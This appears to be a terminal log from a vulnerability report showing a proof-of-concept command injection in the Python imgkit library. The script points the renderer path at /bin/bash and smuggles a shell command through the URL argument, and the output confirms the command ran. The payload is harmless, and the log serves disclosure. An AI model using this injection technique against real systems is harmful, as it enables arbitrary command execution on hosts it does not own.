 sh-3.2$ cat poc.py
import imgkit
config = imgkit.config(wkhtmltoimage="/bin/bash")
imgkit.from_url("-c", "'uname' && echo \'injected\' > /tmp/spawned.txt", config=config)
sh-3.2$ python3 poc.py
Darwin
Traceback (most recent call last):
  File "/usr/local/lib/python3.8/site-packages/imgkit/imgkit.py", line 274, in to_img
    with codecs.open(path, mode="rb") as f:
  File "/usr/local/Cellar/python@3.8/3.8.5/Frameworks/Python.framework/Versions/3.8/lib/python3.8/codecs.py", line 905, in open
    file = builtins.open(filename, mode, buffering)
FileNotFoundError: [Errno 2] No such file or directory: "'uname' && echo 'injected' > /tmp/spawned.txt"

The above exception was the direct cause of the following exception:

Traceback (most recent call last):
  File "poc.py", line 3, in <module>
    imgkit.from_url("-c", "'uname' && echo \'injected\' > /tmp/spawned.txt", config=config)
  File "/usr/local/lib/python3.8/site-packages/imgkit/api.py", line 36, in from_url
    return rtn.to_img(output_path)
  File "/usr/local/lib/python3.8/site-packages/imgkit/imgkit.py", line 284, in to_img
    raise_from(
  File "<string>", line 3, in raise_from
OSError: Command failed: /bin/bash -c 'uname' && echo 'injected' > /tmp/spawned.txt
Check whhtmltoimage output without 'quiet' option
[Errno 2] No such file or directory: "'uname' && echo 'injected' > /tmp/spawned.txt"
sh-3.2$ cat /tmp/spawned.txt
injected
sh-3.2$